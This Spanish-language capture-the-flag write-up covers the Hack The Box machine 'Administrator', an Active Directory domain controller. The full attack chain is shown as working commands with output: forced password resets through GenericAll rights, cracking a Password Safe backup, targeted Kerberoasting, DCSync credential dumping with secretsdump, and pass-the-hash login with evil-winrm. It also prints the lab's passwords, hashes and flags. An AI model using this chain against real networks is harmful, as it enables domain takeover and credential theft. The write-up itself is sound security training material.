Administrator involucra principalmente explotacion por Active Directory. Se aprovecharon permisos que permitieron el cambio de contrasena a dos usuarios esto permitio el acceso al servicio FTP y encontrar credenciales dentro de un manejador de contrasenas. Estas credenciales dieron acceso a un usuario que permitia realizar Targeted Kerberoast donde se obtuvo el hash de un segundo usuario. Finalmente, este ultimo usuario permitia explotar DCSync para extraer el hash de administrator.
| Nombre |
Administrator  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Medium |
| Fecha de Salida |
2024-11-09 |
| IP |
10.10.11.42 |
| Maker |
nirza |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [410, 362, 1807, 1271, 1035, 326, 139, 25, 8, 29],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
La descripcion de la maquina emula una situacion “real” de un pentest, proporcionando credenciales.
As is common in real life Windows pentests, you will start the Administrator box with credentials for the following account: Olivia / ichliebedich
Recon
nmap
nmap muestra multiples puertos abiertos: FTP (21), DNS (53), Kerberos (88), RPC (135), SMB (139, 445), LDAP (389, 636, 3268, 3269), WinRM (5985).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
# Nmap 7.95 scan initiated Wed Feb 5 01:04:17 2025 as: /usr/lib/nmap/nmap --privileged -p21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49668,49676,49687,49692,49703,49739,63782 -sV -sC -oN nmap_scan 10.10.11.42
Nmap scan report for 10.10.11.42
Host is up (0.058s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-05 06:06:19Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
63782/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=2/5%Time=67A2FF76%P=x86_64-pc-linux-gnu%r(DNS-S
SF:D-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04_
SF:udp\x05local\0\0\x0c\0\x01");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m01s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-02-05T06:07:22
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 5 01:05:30 2025 -- 1 IP address (1 host up) scanned in 73.55 seconds
|
FTP
Sesion “anonima” o las credenciales de Olivia no nos dan acceso por el puerto FTP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): anonymous
331 Password required
Password:
530 User cannot log in.
ftp: Login failed
ftp> quit
221 Goodbye.
❯ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): olivia
331 Password required
Password:
530 User cannot log in, home directory inaccessible.
ftp: Login failed
ftp> quit
221 Goodbye.
❯
|
SMB & LDAP
crackmapexec muestra que las credenciales tienen acceso a SMB y, observamos la lista de usuarios registrados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ crackmapexec smb 10.10.11.42 -u Olivia -p ichliebedich --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC [+] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
❯ crackmapexec smb 10.10.11.42 -u Olivia -p ichliebedich --users
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC [+] Enumerated domain user(s)
SMB 10.10.11.42 445 DC administrator.htb\emma badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\alexander badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\ethan badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\emily badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\benjamin badpwdcount: 2 desc:
SMB 10.10.11.42 445 DC administrator.htb\michael badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\olivia badpwdcount: 0 desc:
SMB 10.10.11.42 445 DC administrator.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.42 445 DC administrator.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC administrator.htb\Administrator badpwdcount: 0 desc: Built-in account for administering the computer/domain
❯
|
User - Michael
Bloodhound
Ejecutamos bloodhound con las credenciales de olivia.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ bloodhound-python -u Olivia -p ichliebedich -ns 10.10.11.42 -d administrator.htb -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 11S
INFO: Compressing output into 20250205012305_bloodhound.zip
❯
|
El query First Degree Object Control en bloodhound muestra que Olivia tiene permisos GenericAll sobre Michael.

GenericAll: Force Change Password
Ejecutamos net para realizar el cambio de contrasena de Michael, especificando una nueva y las credenciales de olivia, observamos que crackmapexec muestra las credenciales validas en el serivicio de Winrm.
1
2
3
4
5
6
7
8
9
10
|
# net rpc password "michael" "P@ssword2025" -U "administrator.htb/Olivia%ichliebedich" -S 10.10.11.42
# crackmapexec winrm 10.10.11.42 -u michael -p 'P@ssword2025' 2>/dev/null
# net rpc password "michael" "P@ssword2025" -U "administrator.htb/Olivia%ichliebedich" -S 10.10.11.42; crackmapexec winrm 10.10.11.42 -u michael -p 'P@ssword2025' 2>/dev/null
❯ net rpc password "michael" "P@ssword2025" -U "administrator.htb/Olivia%ichliebedich" -S 10.10.11.42
❯ crackmapexec winrm 10.10.11.42 -u michael -p 'P@ssword2025' 2>/dev/null
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [+] administrator.htb\michael:P@ssword2025 (Pwn3d!)
❯
|
User - Benjamin
Con acceso como Michael, nuevamente observamos bloodhound, esta vez se muestra que Michael puede cambiar la contrasena de Benjamin.

Nuevamente realizamos el cambio de contrasena con net esta vez para Benjamin, aunque, este usuario no tiene acceso a WinRM.
1
2
3
4
5
6
7
8
9
|
# net rpc password "benjamin" "P@ssword2025" -U "administrator.htb/michael%P@ssword2025" -S 10.10.11.42
# crackmapexec winrm 10.10.11.42 -u benjamin -p 'P@ssword2025' 2>/dev/null
# net rpc password "benjamin" "P@ssword2025" -U "administrator.htb/michael%P@ssword2025" -S 10.10.11.42; crackmapexec winrm 10.10.11.42 -u benjamin -p 'P@ssword2025' 2>/dev/null
❯ net rpc password "benjamin" "P@ssword2025" -U "administrator.htb/michael%P@ssword2025" -S 10.10.11.42
❯ crackmapexec winrm 10.10.11.42 -u benjamin -p 'P@ssword2025' 2>/dev/null
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [-] administrator.htb\benjamin:P@ssword2025
❯
|
FTP
El puerto FTP esta abierto, logramos validar las credenciales por este servicio.
1
2
3
4
|
❯ crackmapexec ftp 10.10.11.42 -u benjamin -p 'P@ssword2025'
FTP 10.10.11.42 21 10.10.11.42 [*] Banner: Microsoft FTP Service
FTP 10.10.11.42 21 10.10.11.42 [+] benjamin:P@ssword2025
❯
|
Accedimos con ftp, dentro, encontramos unicamente un archivo con extension .psafe3.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
❯ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||51249|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||51250|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************************************************************************************| 952 11.64 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (11.61 KiB/s)
ftp> quit
221 Goodbye.
❯
|

psafe3 Backup
psafe3 pertenece al manejador de contrasenas de Password Safe. Ejecutamos pwsafe2john para obtener el hash de este archivo.
1
2
3
4
|
❯ pwsafe2john Backup.psafe3
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
❯
❯ pwsafe2john Backup.psafe3 > hash_psafe_bak
|
Cracking the Hash
Ejecutamos john con el wordlist rockyou.txt sobre el archivo de hash.
1
2
3
4
5
6
7
8
9
10
11
|
❯ john hash_psafe_bak --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)
1g 0:00:00:00 DONE (2025-02-05 01:47) 6.666g/s 54613p/s 54613c/s 54613C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯
|
Passwords
Instalamos el manejador y abrimos el archivo con la contrasena.
1
|
sudo apt install passwordsafe
|
Observamos tres usuarios con tres contrasenas.
1
2
3
|
alexander : UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
emily : UXLCI5iETUsIBoFVTj8yQFKoHjXmb
emma : WwANQWnmJnGV07WQN8bMS7FMAbjNur
|
User - Emily
Encontramos que, las credenciales de Emily son validas en el servicio WinRM.
1
2
3
4
5
|
❯ crackmapexec winrm 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb 2>/dev/null
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
❯
|
Shell
Accedimos con evil-winrm logrando obtener la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ evil-winrm -i 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> whoami
administrator\emily
*Evil-WinRM* PS C:\Users\emily\Documents> dir ../Desktop
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 2/4/2025 5:20 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Documents> cat ../Desktop/user.txt
1c8780c32578abfb50bc8bb230b60606
*Evil-WinRM* PS C:\Users\emily\Documents>
|
User - Ethan
Emily muestra que tiene permisos GenericWrite sobre Ethan, Targeted Kerberoast y Shadow Credentials attack son los recomendados por bloodhound.
Ejecutamos targetedKerberoast para realizar Targeted Kerberoast, este nos devolvio el hash de Ethan.
1
2
3
4
5
6
|
❯ python targetedKerberoast.py -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb --dc-ip 10.10.11.42
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$5d2b1ee203afef681ebf1c277dd68b6c$c93814ef851a5311fe8b48428f07fc2a6824f9bc9660bd2e68775dd94cf933cc72b0a3a621490148c4d07b01cf776b6b8e6eedd2c55b3c828eb7baff2c16891d224673ef8dc4c7106b92e4bcd8fff2bcb88e79f95541d8959e2c9ba4fb8b5fb5be32c673dd8a64d8482962936a022b3bc27e4496b98be78744b035e211e98711b657f394f27861bdd91fa2fdd340d28f1c270f48aa9ccec78c1e364467895bb41b28d4f062808dee94b97cc50fe317575888b78a5c1476dc68606b04a0652ca7b148a33ab445d74ae33c825d7fc5fe1bfad166e8a882b2fde82ca01838f58813881eb19fe20b623c9a1b46fd341331058db15789a6f42762d490e263117a48bdbd086d146a9bed88a111742b7642a181b69a16b239a997352cb809d990c2f7c8de9b263c2852390b6dfd607425059187c4706b43b27b17d654fa451f6251a2ed47d567a928255b7ab4a6692228ee07b0aa45d2111fc8c99ff64df481189a9199778a0637650ed90ebc33bdccbc5f0ccd10e767e0e1c0c278df1e384df9e3ada8df696ccfc365e627a4fd0ed58fd69b219e7371289af647fd76ebf3b99a393bfa38a8664e35d1b688fe18b9f98e51ff962d938b764f28cebad10fa002c6237c00cdd2ca57c992af5bdb4d28d2338250930efc07f1032d36340a0e323a1943b6ae2c76476d600e35af5e171246ff93ab2c4b1026de2cd37e0e27752dea7544571163fb5c19b3e4e0e455370a3ec4dd165dcadb603528480d3b92f050a0bb546b1db272633c1e15faf56d39a689cb05a92e5ad9922ee4ba97e64e3f0da9945d8f203c76ad7d9efeb131ca8637e4e1340a46211c482565aa20ee09528760a29a891ee44248c205cb454d57bbd2d74d41487008afaf53a664a50e26f1877cfb7e7a369053807ff16808fab9143ad6732a6d53799dd1246ce123df029fdda96629267086703f4a6e959155f15e49764d3e8134a4dbbc394a6aa8a1bac056976a806ed62bf7373754e4739758c6e60c67e57bdea86f9d4d49aef646f4e7624c36131f586c20d24d87c637b2642578be5330ab4e90b7784c34dd70e306051d52317de7f97a412dd033db1738740254daeb4645c74518f93600eb99247e2304ed2ef3264a1fedc8916c72d843ab429e0e1935b9f51607ede856aa871f51d577744d325333b9947ddca5abe75a4c3f99f0a13926431410f6b3c9f2c01bf61211808baf2da8d537988b70ded89ec3ac984fa6e8af7d3faf5503469fed72ead1914d0be0e27900ed74c917d7470e23e63c8a4601f0d12be1234247da1d8750a7bf535a81a6531fcf3a044b75f3f553d17d3b39e59a1ad2a26041f281b062e8a56fd36ffebb51972bdaac17664a6326442a0eb3c029771688c20454d7fec282ed4891575b3698e4dfa92bac88754d238559a51b0e7fa42870a73962117eaab4e4849e6f749a308d272f459748880e8414c4bc76af74e239c2a97d35178b8b0b253f554ea7ba040e81b9b4df8cc39727f436bba9d667fdbddc1e14c370c8d04a6d7e4a4e4a95
❯
|
Cracking the Hash
Ejecutamos john con el wordlist rockyou.txt sobre el archivo de hash de ethan.
1
2
3
4
5
6
7
8
9
10
|
❯ john ethan --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit (?)
1g 0:00:00:00 DONE (2025-02-05 02:33) 16.66g/s 85333p/s 85333c/s 85333C/s newzealand..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯
|
Encontramos que ethan tiene acceso por smb pero no winrm.
1
2
3
4
5
6
7
8
|
❯ crackmapexec smb 10.10.11.42 -u ethan -p limpbizkit 2>/dev/null
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\ethan:limpbizkit
❯ crackmapexec winrm 10.10.11.42 -u ethan -p limpbizkit 2>/dev/null
SMB 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP 10.10.11.42 5985 DC [*] http://10.10.11.42:5985/wsman
WINRM 10.10.11.42 5985 DC [-] administrator.htb\ethan:limpbizkit
❯
|
User - Administrator
Observamos que Ethan tiene acceso al dominio, es posible ejecutar un ataque DCSync.

DCSync
Ejecutamos impacket-secretsdump para obtener el hash de administrator.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ impacket-secretsdump administrator.htb/ethan:limpbizkit@administrator.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
[*] Cleaning up...
❯
|
Shell
Accedimos por WinRM con el hash de administrator logrando realizar la lectura de root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
f34f21f9b8d24c9ae82704e1fb0b3195
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
Dump Hashes
Para finalizar ‘dumpeamos’ todos los hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
❯ impacket-secretsdump administrator.htb/ethan:limpbizkit@administrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:8864a202387fccd97844b924072e1467:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:95687598bfb05cd32eaa2831e0ae6850:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:b360c36cb6777b8cc3d88ab1aa60f0064e6ea4fc9b9a4ebacf66345118c0e959
administrator.htb\michael:aes128-cts-hmac-sha1-96:bc3c8269d1a4a82dc55563519f16de8b
administrator.htb\michael:des-cbc-md5:43c2bc231598012a
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:a0bbafbc6a28ed32269e6a2cc2a0ccb35ac3d7314633815768f0518ebae6847f
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:426ca56d39fe628d47066fc3448b645e
administrator.htb\benjamin:des-cbc-md5:b6f84a864376a4ad
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
❯
|






